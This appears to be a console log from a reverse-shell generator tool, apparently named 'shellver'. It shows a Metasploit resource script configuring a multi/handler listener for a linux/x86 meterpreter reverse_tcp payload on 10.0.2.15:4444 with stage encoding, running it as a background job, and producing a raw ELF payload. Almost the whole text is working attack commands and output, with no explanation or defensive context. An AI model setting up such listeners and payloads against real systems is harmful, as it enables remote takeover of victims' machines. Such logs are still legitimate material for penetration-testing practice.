 |--Shell Spawning--|
[*] Processing /home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc for ERB directives.
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> set LPORT 4444
LPORT => 4444
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-4444-elf.rc)> run -j
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf5 exploit(multi/handler) > No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes